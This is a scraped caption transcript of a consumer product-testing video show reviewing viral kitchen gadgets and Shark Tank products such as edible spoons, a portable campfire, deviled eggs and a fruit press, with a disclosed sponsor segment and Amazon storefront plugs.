for two people or is it a single serving single

26:10.393 --> 26:16.033
serving there are four of these how many cupcakes
I'm saying per cupcake oh these are single serving

26:16.033 --> 26:21.013
I think I could crush one of these in two seconds
yeah it's a great gift though because it's thoughtful

26:21.013 --> 26:26.213
It's different. I like it. For 50 bucks,
great. This one is called Radiate

26:26.213 --> 26:31.913
It's a portable campfire thing. You can do it in your backyard,
you can do it at a campfire, and you can light it up multiple

26:31.913 --> 26:36.413
times they say. Let's watch the Shark Tank clip
with these guys. Meet the Radiate portable campfire

26:36.413 --> 26:45.033
The most convenient way to make a campfire. Radiate is easy to light,
it's easy to store, it's easy to carry, and it leaves no trace

26:45.033 --> 26:49.813
Take it to the beach, tailgating,
camping, even using your own backyard

26:49.813 --> 26:54.573
off heat, light and the earth to sing
campfire songs. Let's see if it works

26:54.573 --> 27:00.433
Here it is right here. This cost us $33. I got
the XL version, so this is the extra large version

27:00.433 --> 27:07.253
It's pretty heavy. It's pretty heavy, I'll tell you
that. It comes with some warnings in here, of course

27:07.253 --> 27:13.333
It comes from recycled materials. It's made in the USA. And one
of their big things is that it's a very simple clean up, right

27:13.333 --> 27:17.413
It's not like you're lighting a fire.
This is it inside here. We open the tin

27:17.413 --> 27:26.333
That's what it looks like. Let me just try to light
this up. It's kicking off some serious black smoke

27:26.413 --> 27:35.053
You see that? Ugh. All right. It's
going, though. It's a lot of black smoke

27:35.133 --> 27:38.873
I don't know if this is just in the early
stage. There was a negative review about that

27:38.993 --> 27:43.293
There was. You saw a negative review
online about that? Yeah. It's, oof

27:43.933 --> 27:48.473
All right. I mean, it's going, though. Let's let
this sit. They say it can go for up to five hours

27:48.553 --> 27:52.353
We're going to let it sit for a while, do some
other products, then we'll come back to this

27:52.353 --> 27:57.753
We're just going to let it go. It's been a while, and it's not an early
stage thing. This thing is, can you see all that black smoke it's getting on

27:57.753 --> 28:02.733
Oh, my God, it's kind of scary. It is kind of scary. It's
been going on for a while, and it's just a ton of black smoke

28:02.733 --> 28:08.453
So if you get this, you better be okay with the black smoke. Also,
it's like, the flames are, like, pouring out of the sides of it

28:08.453 --> 28:14.353
Is this thing safe? I wouldn't keep this near anything
where there's any wood or anything that can burn

28:14.353 --> 28:20.173
This is, I don't know. All right, let it keep
going. Okay, I've been taping other content

28:20.453 --> 28:25.833
This has been going on for a long time, so it does
work. But look, the black smoke, still very black

28:25.913 --> 28:31.373
I keep looking out my window from when I've been taping the
content. It never stopped kicking off black smoke like this

28:31.793 --> 28:38.213
It's also, it's pretty aggressive. I mean, this is a pretty big
flame. They say all you have to do is put this tin on it to stop it

28:39.073 --> 28:45.373
I'm actually scared to put this tin on
it. Do I just, I'll slide it like this

28:46.813 --> 28:50.793
Okay, that wasn't so bad. All
right, so that wasn't so bad

28:50.793 --> 28:55.413
They also, oh, get down there. They also
say you can reuse it, carry it with you

28:55.413 --> 29:00.453
let it cool down. Look, it works like it's
supposed to. I'm not gonna call this a fail

29:00.453 --> 29:04.933
but it's not a Rossin approved either. I'm not a fan of
this product, but it did work the way it was supposed to

29:04.933 --> 29:10.113
but I don't like the black smoke, and it felt a little
dangerous to me. This is the Deviled Egg Company

29:10.113 --> 29:13.933
My wife Danielle's here. Hey Danielle.
Hi. Reluctantly, she hates being on camera

29:13.933 --> 29:17.833
but I hate deviled eggs, And you love
deviled eggs. I do love deviled eggs

29:17.913 --> 29:21.533
So how would you know if these are good or not if you don't
like them? That's why you're here. Smart to have me on

29:21.533 --> 29:26.533
Yeah, exactly, as usual. So this is the Devil Egg Company,
and we're going to watch the Shark Tank clip to see

29:26.733 --> 29:31.813
They actually got a deal. I have to put on
my glasses. Sorry. We are Devil Egg Company

29:32.493 --> 29:37.413
The first and only company in the world to specialize
in gourmet, uniquely flavored deviled eggs

29:37.553 --> 29:42.553
tailored to taste like your favorite foods. We've
taken the most notorious appetizer in history

29:42.733 --> 29:48.933
And flipped it upside down to make something truly egg-straordinary.
These are definitely not your grandma's deviled eggs

29:49.073 --> 29:52.873
Each one of our mind-blowing recipes has a
different flavored yolk, fresh real toppings

29:53.033 --> 29:56.533
and the perfect combination of creamy
and crunch for a one-of-a-kind experience

29:56.973 --> 30:00.573
So from our mouthwash... All right, ready to
go? Yeah, let's do it. All right, let's do it

30:00.653 --> 30:04.413
So cut these open. You have the scissors. I'll
start opening these. So this is how it comes

30:04.813 --> 30:09.333
You get all these. Oh, and by the way, you want to hear about
really cool, while you're doing that, really cool customer service

30:09.833 --> 30:13.913
This was, by the way, it comes cold. It comes in a
cooler. They say you should put it right in your fridge

30:13.993 --> 30:17.933
Best to use in a few days. They were running
late on shipping. There was some shipping issue

30:18.193 --> 30:22.593
One of the founders who was in that
video, the Shark Tank video, called us up

30:22.933 --> 30:30.773
By the way, we never said, hey, it's Rosson Reports. We're doing a product test.
They just called us up out of nowhere and said, we're having a shipping issue

30:30.773 --> 30:34.293
We're going to upgrade you to overnight
shipping for free because it's our bad

30:34.453 --> 30:40.733
So it ended up really cool, really good customer service. And
like I said, they had no idea it was a product test or anything

30:40.933 --> 30:46.793
Okay, so I opened up all these fillings. These are the three
main fillings. And then we have a little box here with toppings

30:46.793 --> 30:55.013
So this is Chicken Bacon Ranch. Chicken
Bacon Ranch. They have south of the border

30:55.013 --> 30:59.293
And they have traditional. And
then it also comes with this box

30:59.293 --> 31:04.693
I said it. Do you want me to do it since I'm a
devil dead person? So it comes with this little box

31:04.693 --> 31:09.413
Very cute. Little fork and spoon.
Adorable. And then as they had in the video

31:09.413 --> 31:13.973
they showed that they didn't just put the fillings.
They had all these toppings on, all these garnishes

31:13.973 --> 31:18.213
So they send them to you in separate little
bags. It's like cheese. It's a little cheese

31:18.213 --> 31:22.993
I think this is a little bit of- Palatanos.
This is a little crunchy bacon, I believe

31:22.993 --> 31:26.533
So this is smoked salmon. How
do you feel about smoked salmon

31:26.533 --> 31:30.693
It's a little paprika, you know, that makes it look pretty
and tastes a little bit better. And chicken Caesar salad

31:30.693 --> 31:34.373
I'm very skeptical of this smoked salmon.
It might be one that I'm gonna have to take

31:34.373 --> 31:37.973
in your house as well. But it's refrigerated.
We'll see. All right, fill it up

31:37.973 --> 31:42.773
I feel like I should use the little utensils that it
comes with. Oh yeah, but don't you just do it like this

31:42.773 --> 31:48.273
You can, that's one way. Oh, that's
fun. Wait. I'm going to make mine fancy

31:48.273 --> 31:57.273
All right, I'll do the, I'm doing the traditional. I'm
doing the, there you go, the chicken bacon ranch. OK

31:57.273 --> 32:02.173
Little dab will do you. I'm going to do
it without any garnishes at first. OK

32:02.173 --> 32:05.993
I just want to see how it tastes plain. I guess I'll
taste it. Wait, hold on. You've got to show me first

32:05.993 --> 32:10.933
All right, I'm going to show you. Here's what it
looks like. Again, I use the chicken bacon ranch

32:10.933 --> 32:15.153
I just cut the edge off and did
a little thing. Okay, here we go

32:17.293 --> 32:24.293
What do you think? Very good. I hate
deviled eggs, but it kind of looks good

32:24.513 --> 32:31.953
Can you show me? This is the traditional.
Thank you. Okay. It's really good

32:32.213 --> 32:36.993
Let me try that one. I don't want the one that
you take. I want a new one. This is all her shtick

32:40.933 --> 32:44.853
Mmm. Let me make you one.
Mmm. I like that a lot

32:44.853 --> 32:48.693
You like that one? I like that one better
than the one I had. Overall, good purchase

32:48.693 --> 32:54.053
I think it's a really good purchase. I do. Like, it's a good gift. I
think it's a cute gift if you're going to someone's house for the weekend

32:54.053 --> 32:59.653
It's nice to have this. All right. And I think it's like fun
if you're having a little cocktail party. It's easy. I mean..

32:59.653 --> 33:03.893
And this is cute. All right. Rawson
approved. Rawson's approved. It is

33:04.533 --> 33:09.733
You got to say it, Danielle. It's Rawson approved. It's Danielle
Rawson approved. That's a little bit higher than normal

33:10.933 --> 33:40.413
Yeah, welcome to my life. This is what I this is literally what I live with. It's Danielle Rosson approved the top you could possibly get. If you want any of these products, there are some great discounts and deals happening on them as well on Amazon right now. I have a link in my
Amazon storefront the Rosson reports Amazon storefronts. Just go to amazon.com slash shop slash Jeff Rosson. I have it right at the bottom of your screen. Or to make it even easier. I have the easy link in my video description. I'll also put it in the comments of this video as well

33:40.693 --> 33:45.053
Thank you so much for watching. And by the way, if you
enjoyed this, since we're all going to be shopping on Amazon

33:45.393 --> 33:50.873
check out the latest Amazon delivery
scams exploding in 2026. I investigated

33:50.993 --> 33:54.973
These criminals are getting brazen. You need
to watch this before you shop on Amazon

33:55.173 --> 33:57.413
So click on that video and
we'll see you next time


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/QPfI3hKllgkt/e0a62a6da2cdad16e126073bcf210872_en-US.vtt
body_size: 44525
content:
WEBVTT

00:00.000 --> 00:23.100
welcome to ross and reports live i am jeff ross
and we are here as always to save you money

00:23.100 --> 00:28.460
shop smarter beat the system if you're one of our
normal viewers and regular viewers welcome back

00:28.460 --> 00:33.800
If you're brand new, this is what we do. And we're
going big today. You asked us for more product tests

00:33.800 --> 00:38.720
You said, Jeff, I am bombarded all day long on
TikTok, on Instagram, on Facebook, on YouTube

00:38.720 --> 00:43.140
with all these different products. Do they
really work? Are they worth the money

00:43.500 --> 00:49.440
So I went and I bought a ton of these products
that we are getting hit with in our feeds

00:49.880 --> 00:53.900
A lot of stuff for the kitchen,
basically all the stuff for your house

00:54.360 --> 00:59.900
And I bought them, and I'm trying them out. and you
are going to see the real, unvarnished, uncensored

01:00.100 --> 01:05.120
what it really looks like and whether it actually
works when it actually gets to your house

01:05.480 --> 01:12.020
And we have everything from, I mean, this list is crazy,
from corn decobbers to this thing called Fosta Pasta

01:12.020 --> 01:18.760
that promises to make perfect microwave pasta. And I ran it
by all my Italian friends, and they're like, it's blasphemy

01:19.180 --> 01:23.220
And I'm like, wait, hold on. Let's just see
if this thing works because I love pasta too

01:23.280 --> 01:28.820
So we're going to see if this thing works. there's this electric
potato peeler that's really crazy there's this egg cracker anyway

01:28.820 --> 01:34.040
all this really cool stuff that's that they say
works but i don't want you spending your money on

01:34.040 --> 01:41.140
it before i use my own money on it and show you if
it's worth your money then i also i watch shark

01:41.140 --> 01:45.140
tank all the time i don't know if you watch it i
get obsessed with all these products this is how

01:45.140 --> 01:50.940
my brain works it's all about deals it's all about
quality and i like saving you money that's what i

01:50.940 --> 01:55.740
live for and I don't want you wasting it so I
bought a bunch of shark tank products too I mean

01:55.740 --> 01:59.960
you should see my dining room it's like the amount
of so I bought a bunch of these shark tank products

01:59.960 --> 02:04.640
too and I am going to test those out as well these
are products that actually got deals from the

02:04.640 --> 02:10.539
sharks in many cases like millions of dollars
flying around but there were some surprises in

02:10.539 --> 02:15.860
there good and bad so we're going to get to all
of that in the meantime do me a huge favor if you

02:15.860 --> 02:20.400
could like this video hit the little thumbs up
it's free to you it's free and it really really

02:20.400 --> 02:26.520
helps me out. It teaches the YouTube algorithm,
hey, spread this out to people. People are enjoying

02:26.520 --> 02:31.120
this and it's important. And I think what we are
doing is important with the economy the way it is

02:31.120 --> 02:35.500
with all of us trying to stretch our money. You
don't want to waste it. And I'm here to help you

02:35.500 --> 02:39.840
with that. That's what I live for. And also join
the chat. Tell me what, if you have this stuff at

02:39.840 --> 02:43.840
home that I'm testing, join the chat and tell
me right now, hey, I have this and what your

02:43.840 --> 02:48.780
experience is. Maybe it's different than mine,
but we're transparent here. We're a community

02:48.780 --> 02:56.120
Your opinion matters just as much as mine, so share it with the group, and we'll
put it right up on the screen and let people know your experiences with this as well

02:56.240 --> 03:01.800
So let's get right to it, shall we? I
tested a bunch of viral kitchen gadgets

03:01.920 --> 03:08.600
I want to start with that, the viral kitchen gadgets that
I bought, and boy, there is some crazy stuff in here

03:08.680 --> 03:15.720
Roll that clip one. This product says it can crack your eggs and even
split the egg whites from the yolks with one simple pull of the hand

03:15.720 --> 03:20.020
So this is the Emson Easy Cracker, as seen
on TV, but I've also seen it on TikTok

03:20.280 --> 03:25.960
So this is what it's supposed to do based on the picture here. You can see
you just pull the handle, you put the egg like that, and the thing drops down

03:26.060 --> 03:29.940
So let's, nice and easy, let's see if it works. And by
the way, you can see the blades kind of right over there

03:30.020 --> 03:34.340
You see those metal blades? That's what cracks the egg.
Okay, so the instructions, so you put the egg like this

03:34.480 --> 03:39.880
Here we go. Three, two, one.
It did it! That's so cool

03:39.960 --> 03:43.820
Come on, get down there. We need the money shot.
There you go, the whites are coming off. Look at that

03:43.820 --> 03:48.340
The yolk is held up in this thing. The whites
are all coming down. Perfect whites there

03:48.560 --> 03:54.360
And the yolk is right in there. Rawson
approved. The Fosta Pasta Microwave Cooker

03:54.420 --> 04:00.560
Yeah, we're going to be making pasta in the microwave.
Never done it before, but they say perfect pasta every time

04:00.640 --> 04:04.680
So we're going to open this thing up. I am skeptical,
but let's see. Everyone goes crazy about this thing

04:04.680 --> 04:09.080
I have some spaghetti here. Here's how it comes. They
say it's dishwasher safe, obviously microwave safe

04:09.260 --> 04:14.260
So then you put the pasta in here. It says
the next step is to add cold water to this

04:15.720 --> 04:23.220
and it says it's not going to boil over. No mess,
no fuss. All right. 13 minutes and 30 seconds set

04:23.220 --> 04:29.160
and start pasta in the microwave. Let's see.
Okay. It's ready. Look at that inside. So this

04:29.160 --> 04:34.400
is what it looks like. By the way, the handles
cool to the touch, like totally not burning me

04:34.400 --> 04:39.140
whatsoever. That's kind of cool. And now it says to
shake it around a little bit and then you strain

04:39.140 --> 04:44.280
it out. So we take this thing and put it on. And
by the way, this is all very cool and just strain

04:44.280 --> 04:49.020
the water out. Oh, that got hot. Ooh, it's hot
on the bottom. All that comes out. And now we're

04:49.020 --> 04:54.120
going to taste this thing. Okay, here we go.
Immediately, it looks pretty well cooked. The

04:54.120 --> 05:04.580
question is, how does it taste? So let me try this. You know what they say, never try spaghetti
on first dates or on videos, but we're friends, right? Wow. It's really good. It's perfect al

05:04.580 --> 05:11.300
dente. That's crazy. Wow. Fasta pasta, Rasson
approved. This is the Star Frit Rotato Express

05:11.300 --> 05:15.160
It's for potatoes. And you can kind of see what it
does. It's a potato peeler, an electric potato peeler

05:15.380 --> 05:19.080
So enough said. Let's just see how this thing
works. So I'm actually literally just looking

05:19.260 --> 05:25.500
You put the potato like that on the bottom. This part goes
on top. And then this thing is the peeler right over here

05:25.600 --> 05:29.660
So I'm going to do what it says. I'm going
to put the potato on, stick it in like that

05:29.760 --> 05:35.480
Then I guess I lowered this thing. Oh, wait. Like
that. Then I lowered this into this like that

05:35.580 --> 05:39.560
Okay. That's in that. Then we turn this thing
on. You ready to go? Are you ready? Do it

05:39.620 --> 05:46.100
Are you ready? Okay. It's
doing it. This is kind of fun

05:46.100 --> 05:50.900
How cool is that? You got like French fries
too. If you like the skins, this is really cool

05:50.900 --> 05:55.180
Look how fast that is. And it stopped
by itself. I didn't even touch it

05:55.180 --> 05:59.000
Oh, because this thing hits the power button when
it gets all the way down. So it knows when to stop

05:59.000 --> 06:04.000
How cool is that? I had a fully peeled potato.
I love this. This is the Hundop chicken shredder

06:04.000 --> 06:07.540
I got it on Amazon. It has this
nonstick pad on the bottom

06:07.540 --> 06:11.140
and basically you can shred chicken in
it. You do this and it's got the nonstick

06:11.140 --> 06:15.760
So when you're doing it, it doesn't move all over the place with
your chicken. So it says cut it into like pieces of chicken

06:15.760 --> 06:22.580
So I've kind of cut it up. I'll
stick a bunch in here like this. Okay

06:22.920 --> 06:27.500
Let's see what happens. Let's see if it shreds my chicken.
These are good for salad tacos. It looks like it's working

06:27.700 --> 06:32.440
And by the way, it's not hard. Like this is not hard to do to
shred the chicken. I mean, it already looks pretty shred up

06:32.540 --> 06:36.080
That's it. Take a look. Yeah. Perfectly
shred chicken. Yeah. That's great

06:36.220 --> 06:40.300
I can make chicken salad with this. Good stuff.
Rasen approved. Want to get corn off the cob

06:40.300 --> 06:44.480
Then you got this product. This is served to
me on TikTok all the time. This is the Izuzi

06:44.480 --> 06:47.980
I think I'm pronouncing that correctly. Corn
peeler. So we're going to see if this thing works

06:48.060 --> 06:53.720
It's pretty simple. This is not very complicated. It's got a blade
right there. You just run it down the side and it pulls the corn off

06:53.880 --> 06:58.220
And it seems to be working.
Yeah, this works. That was fast

06:58.560 --> 07:05.140
Rossin approved. You have a pineapple. It is daunting to
core this thing. So we bought the Zoulet pineapple corer

07:05.400 --> 07:09.560
Again, served to me on TikTok all the time. This is the
thing right here. And you can see it's got a little blade

07:09.560 --> 07:15.120
And the idea is once we cut off this top, you just kind of
turn this thing around and then you pull the pineapple out

07:15.180 --> 07:18.920
So let's see. I'm going to cut. We're going to do this in
real time together, okay? I'm going to cut the pineapple

07:19.320 --> 07:24.560
Okay, I'm going to cut the pineapple like that. Cut that off.
I'll wear it as a hat later. Let's get in here and do this

07:25.180 --> 07:31.420
So, okay. It goes in pretty easily. Not a
ton of effort going into this, I will say

07:31.560 --> 07:35.100
It's going down pretty easy. Not
hard. Now let's see what happens

07:35.180 --> 07:41.020
So I did that. How cool is that? It
worked. And there's still more in here

07:41.080 --> 07:44.860
And look at that. That's unbelievable.
All right. The Zoulet Pineapple Coeur

07:45.060 --> 07:49.260
It's Rossin approved, baby. By the way,
I just noticed it comes out in slices

07:49.760 --> 07:53.500
How cool is that? This next product
promises an easy way to mince garlic

07:53.620 --> 07:58.340
which I hate doing, so I'm rooting for you. This
is the Global Digitronics Garlic Press Rocker

07:58.460 --> 08:02.360
First, you got your clove of garlic
here. Whoa, okay. These fly off

08:02.460 --> 08:06.180
And you put these in here, okay? You put
these into the silicone that they provide

08:06.180 --> 08:10.240
Then you roll it around. And this
supposedly helps get the skin off, right

08:10.240 --> 08:14.800
Gets the skin off, you roll it. We'll get
to that rocker in a second. Look at that

08:14.800 --> 08:18.460
Look how it just came out a little
bit. It's the skin basically came off

08:18.460 --> 08:22.080
Yeah, the skin comes right off. What about the other
one? Yeah, skin basically came off this one too

08:22.080 --> 08:35.831
So you just kind of very easily take it right off. Then you can start mincing right So you have the rocker and you give it some elbow grease like that And yeah can you
see If you can get in there You can see it It is mincing the garlic It fully mincing it That all the minced garlic right there You can see it And they give you this

08:35.831 --> 08:41.071
knife and you can come in like that and you have
the minced garlic. So yeah, you got it? You see

08:41.071 --> 08:45.311
it? Hello, it's garlic. This is a Rosson approved.
Definitely Rosson approved. I love it. This is

08:45.311 --> 08:49.911
the vegetable chopper from Diputin. Makes a lot
of promises and comes with a lot of different

08:49.911 --> 08:55.951
accessories, the big dicer, the small dicer. You
can julienne different kinds of blades. It even

08:55.951 --> 09:00.011
comes with this guard so you don't, when you're
slicing, you don't hurt your hands and rip your

09:00.011 --> 09:03.831
hand off, but I'm gonna go old school today. It
also comes with this egg separator. It says it

09:03.831 --> 09:08.431
can separate egg whites from eggs, so we're gonna
test that. Let's get right into it. I'm going old

09:08.431 --> 09:19.891
school. Straight away with the potato. Let's see if we can make potato chips on this thing, right?
So I'm gonna, I'm gonna slice it. Ah! That's why you gotta use the guard. I'm not joking around

09:19.891 --> 09:26.951
Oh, oh, man. Two thousand years later.
All right, well, tough guy over here

09:27.171 --> 09:32.051
Finally got the leading gestap, sliced my finger.
From that one, I'm using the guard, as should you

09:32.191 --> 09:38.271
Use the guard. So all you do is, it comes like that. You can
stick the potato in like that, and then you have this thing

09:38.391 --> 09:45.951
and it's going to protect you from what I just did.
So we're going to continue slicing. Pretty good

09:46.711 --> 09:51.311
I did basically the whole potato. Let's see what we
got. Yeah, these are like little potato chips, right

09:51.411 --> 09:55.371
That's not bad. Okay, now for the large blade,
and they just kind of lock in like this

09:55.371 --> 09:59.551
You just kind of put them in like this, and they
lock in. We're gonna put a cucumber in here. Boom

09:59.851 --> 10:06.211
Now these are carrots, which are obviously a lot harder. All
right, you ready? Now let's see if this egg separator really works

10:06.311 --> 10:11.111
This is it right here. It's an attachment,
just like that. And it goes right in like this

10:11.351 --> 10:15.511
And supposedly, you just crack the
egg like that, and you drop it in here

10:15.611 --> 10:22.571
And through there, all the egg whites should be coming through, as you can see, it
kind of is oozing in. And the egg yolk stays like that. And I guess you can kind

10:22.571 --> 10:26.451
of like, you know, one of these deals. Get in
there. Okay, so it did it. It separated it. It

10:26.451 --> 10:32.191
works. That works too. I will say this vegetable
chopper, it works. It works. I don't work

10:32.371 --> 10:38.191
but it works. Rosson approved. I am so embarrassed
that that happened to me. And by the way

10:38.451 --> 10:44.851
to this moment, I'm fully, I'm basically healed,
but it took off like the little tip of my finger

10:45.171 --> 10:50.111
So like use that guard. It was so stupid, but the veggie
chopper was awesome. The Fosta Pasta, my favorite

10:50.191 --> 10:55.571
because it was one of those that I walked in and I'm like, I
don't think it's gonna work. The pasta tasted perfect al dente

10:55.711 --> 11:01.371
It was so good. All right, we have a live product test for you
right now as well that I wanna do kind of in the moment right here

11:01.631 --> 11:07.471
So this is a fruit press,
okay? This is $24.99 on Amazon

11:07.751 --> 11:18.931
Here, play the video of how it's supposed to work. This is how it's supposed to work. Okay,
so, yeah, you squeeze it down, and then you pour the juice in out of this little thing

11:19.871 --> 11:24.111
You can do oranges, and it says it
produces, like, that much juice

11:25.251 --> 11:29.271
And then, oh, wait, did it do the watermelon
thing? Did we miss that? Play it one more time

11:29.551 --> 11:33.411
I want to show you what it does to
watermelon. Play it one more time

11:33.411 --> 11:38.091
There we go. Did it play? Oh, that's
the end of it. We'll re-rack it

11:42.011 --> 11:46.211
Yeah, there we go. See how it, like, slices the watermelon
like that? I'm going to try that with watermelon

11:46.331 --> 11:50.271
So as you can see, I have a plate of
watermelon here. I have the oranges

11:50.611 --> 11:55.271
I have some limes and all that. So we're going to give
this a shot. Let's go with the oranges first, okay

11:55.611 --> 12:00.731
So I'm going to pop this in because I love orange juice. So
I'm going to come right over here. Put the orange in like that

12:01.071 --> 12:05.331
Fits nicely. Then I'm going to
squeeze it down. It does taste

12:05.391 --> 12:11.811
So you've got to grab it. Okay, squeezing it
down. Okay. Now let's see if it produced juice

12:12.371 --> 12:18.831
So. Okay, I squeezed it. Now you take a cup,
and you see this little spout right over here

12:18.891 --> 12:23.751
You see this little spout? I'm going to pour the
orange. There it is. It poured the orange juice out

12:23.831 --> 12:27.571
So that's how much orange juice to produce
from half an orange. You can kind of see that

12:27.751 --> 12:34.271
Let me taste it real quick. It tastes really
good, and there are no pits or anything

12:34.651 --> 12:39.391
So then you have this. You pick it up,
and it leaves the orange just like this

12:39.391 --> 12:43.651
Can you see that? Let me turn it to you.
So it leaves the orange just like that

12:43.651 --> 12:47.371
and you can kind of just like take it right
off, right? Pretty good. All right, I like that

12:47.371 --> 12:51.251
Let me move the mic over here. All right, so that's good.
And obviously here's how much you'll get out of a half a lime

12:51.371 --> 12:56.251
I just put a half a lime in here. Come
on, Jeff, put some muscle in here

12:57.451 --> 13:03.251
Okay, I got the lime. Let's do some lime
juice. There you go, some lime juice like that

13:03.391 --> 13:07.171
I'm not just gonna drink that lime juice, but
yeah, there are no seeds or anything in here

13:07.171 --> 13:10.831
It's perfect. Now, I wanna see if it works on
this watermelon thing like I said it would

13:11.671 --> 13:17.071
Hold on, let me get rid of the lime. Then let's see if it
does that thing where it kind of smashes the watermelon

13:17.691 --> 13:23.631
Hold on a minute. Here we go.
Okay, ready? Yeah, it does it

13:23.911 --> 13:28.231
And it puts the watermelon right inside this thing.
So you don't have to even get a knife or anything

13:28.431 --> 13:34.091
Like, you know, look at this. It did it. And then
let's see what kind of watermelon juice it produces

13:35.871 --> 13:45.811
All right, so I have this thing filled to the brim with watermelon. I'm putting
some oh now you see it does pop some it's not that it's not that like clean yeah it

13:45.811 --> 13:49.831
gets a little messy but let me pour this in here's
the watermelon juice you get and you can see you

13:49.831 --> 13:53.471
do get the watermelon juice what doesn't fly out
of it when you're doing it so be very careful

13:53.471 --> 13:57.611
so it does produce the watermelon juice and I'm
looking at this thing and there are no pits in it

13:57.611 --> 14:03.851
and it tastes really really good and fresh by the
way one other thing I want to show you on this

14:03.851 --> 14:08.891
Let me just throw out some of this watermelon. What
catches all the watermelon is this thing right here

14:08.951 --> 14:13.691
Let me see you can see it. This is what keeps all
the seeds out and everything from the actual juice

14:13.691 --> 14:18.911
It has this that kind of goes right
into the press. So $24.99 on Amazon

14:19.471 --> 14:24.691
I think probably a little expensive,
but if you want it, it does work

14:24.891 --> 14:29.211
It does work, but I don't know if you want
to pay it. I'll put it onto my Amazon store

14:29.211 --> 14:35.931
And by the way, all of these products are available
at Amazon.com slash shop slash Jeff Rosson

14:36.171 --> 14:40.691
That is the Rosson Reports Amazon store with all
the links and all the discounts and everything

14:40.891 --> 14:45.291
And we have an easy link in the video
description as well. So there you go

14:45.511 --> 14:53.251
We have the Shark Tank products that I bought. And I bought the popular
Shark Tank products and others that haven't gotten as much notoriety

14:53.251 --> 15:00.411
including one that really, really, really promotes safety
in your car and can stop you from getting into an accident

15:00.711 --> 15:04.511
So we're going to see if that thing works
too. Some police departments swear by it

15:04.571 --> 15:10.891
All that and more in just a moment. But first, a word
from our sponsor. This episode is sponsored by Cozy Earth

15:11.011 --> 15:14.971
Everybody always talks about starting the
new year by joining a gym or eating better

15:15.031 --> 15:18.911
For me, I'm obsessed with sleep. So
my reset always starts with sleep

15:18.971 --> 15:23.271
I changed my sheets, and I'm not kidding. it made
a bigger difference than anything else in my life

15:23.331 --> 15:27.991
I started using cozy earth sheets, and I
honestly get why people obsess over them

15:28.091 --> 15:33.051
People love cozy earth, whenever you mention it to anybody.
They're insanely soft, but this is so important to me

15:33.291 --> 15:37.051
They also stay cool because I run
hot at night. It means the world

15:37.151 --> 15:42.791
And the towels, my wife is completely obsessed with the
towels. She literally threw out all of our old towels

15:42.791 --> 15:46.431
and replaced them with cozy earth. It's
cozy earth in every bathroom here now

15:46.731 --> 15:51.351
They feel like luxury hotel towels every
single day. That's why I love this brand

15:51.411 --> 15:57.391
It's not just a gift. It's a reset for your life. You
spend a third of your life sleeping, more if you're lucky

15:57.631 --> 16:04.751
and Cozy Earth actually makes that time better. They're
offering a 100-night sleep trial, so you can try it risk-free

16:04.971 --> 16:08.871
and also they're offering a 10-year warranty,
which says everything about the quality

16:09.231 --> 16:13.511
If you are thinking about a fresh
start in 2026, start at home

16:13.511 --> 16:19.211
Go to CozyEarth.com and use my
code ROSEN for up to 20% off

16:19.211 --> 16:26.971
Again, that's CozyEarth.com and use my
promo code R-O-S-S-E-N for up to 20% off

16:27.171 --> 16:35.631
Cozy Earth. Totally, I'm always looking for great deals for you. I'm drinking my, I
don't normally have watermelon juice, but this could be really good with some vodka

16:36.031 --> 16:40.471
Just saying. Tito's my brand. Whatever brand you
like, I'm just saying this could actually work

16:40.891 --> 16:47.571
All right, so now let's get into these Shark Tank products. The first one I want
to show you is one that I kept seeing everywhere and I had to know if it worked

16:47.571 --> 16:53.271
it's these edible spoons good for the environment
tastes pretty good they actually sell different

16:53.271 --> 17:06.602
flavors of the spoon and all the sharks really liked it but i wanted to see if it really worked with soup and with ice cream they show this crazy stuff
in the video you roll that clip three this shark tank product it this right here it from a company called incredible eats it an edible spoon which

17:06.602 --> 17:11.342
is pretty cool they say it works in hot and in cold
as well and then you eat it comes in different

17:11.342 --> 17:16.722
flavors here's the shark tank episode let's watch
the clip the world's first mass manufacturable

17:16.722 --> 17:24.821
totally edible utensils. Oh. Wow. Wow.
Well, sharks, now you may eat your spoon

17:25.762 --> 17:32.902
eat your straw, eat your pork, and even
eat your chopsticks. Need I say more

17:33.622 --> 17:38.882
Not a bad idea. My question is not who wants to invest
in us, but who would like to join us to save the planet

17:38.882 --> 17:42.862
one straw or one spoon at a
time. But how does it taste

17:43.022 --> 17:47.362
It seems so weird to actually eat the
utensil, But I have some soup going

17:47.482 --> 17:51.182
We have some ice cream. We're going to
put this thing to the test. Let's go

17:51.422 --> 17:55.202
Okay, the soup is hot. The ice cream is
cold. And we're going to test this thing out

17:55.302 --> 18:01.222
So this costs $14.99. And they're like sold
out of this stuff in a lot of ways, right, Mike

18:01.382 --> 18:05.942
Yeah, unfortunately, the only flavor available was the black pepper.
Sorry about that. Yeah, there are different flavors too, right

18:05.942 --> 18:11.242
They have pepper. Vanilla, chocolate. I think I
saw aren't. There's like a chipotle, I believe

18:11.242 --> 18:15.742
So they have savory for when you're having savory
stuff. and they have stuff that tastes sweet, too

18:15.842 --> 18:22.442
Yes. You got a lot of spoons. And here's the thing.
Here's what it's made out of on the ingredients

18:23.662 --> 18:31.342
Wheat, flour, brown rice, flour, corn flour,
chickpea flour, oat flour, black pepper, and salt

18:32.362 --> 18:36.082
So it says the promise is that
this will keep its integrity

18:36.202 --> 18:42.642
So this is it. This is the spoon. Should
I try to? What does it taste like

18:43.622 --> 18:52.982
It tastes like nothing. A little pepper

18:53.582 --> 18:57.102
Is it spicy? It's not spicy. It tastes
like nothing. All right, let's see

18:57.302 --> 19:01.402
But I want to see if it works as a spoon,
right? Obviously. It's one thing immediately

19:01.582 --> 19:06.682
That's cracked a little bit. Let me get another
one. One thing I'm noticing, they're a little short

19:07.442 --> 19:13.562
Like they're a little hard to hold. Like I kind of wish it was
a little longer. It says it'll hold its integrity for 30 minutes

19:13.622 --> 19:17.862
in hot liquid or in cold desserts.
So we're going to test it out

19:17.962 --> 19:24.602
I'm going to stick it in here like this and let it just sit
there. And then I'm going to do the same into the ice cream

19:24.662 --> 19:29.842
Let me get it in there. Boom. So let's see.
We're going to start the timer 30 minutes

19:29.922 --> 19:36.022
Let's see what happens. Okay, it's been exactly 30
minutes. They say it should hold up for 30 minutes

19:36.162 --> 19:40.542
It's really soft. I mean, you can't
use it as a spoon anymore, right

19:40.542 --> 19:51.862
You can't. you don't do that it looks pathetic
so I don't know part of it this part of it

19:51.862 --> 19:56.282
just get lost I ate it oh you ate it well
you couldn't use it as a spoon after 30

19:56.282 --> 20:02.442
minutes let's see about the ice cream
can you still use it okay so that broke

20:02.442 --> 20:08.022
right off let me kind of get in here yeah
so this it's still use it's still in

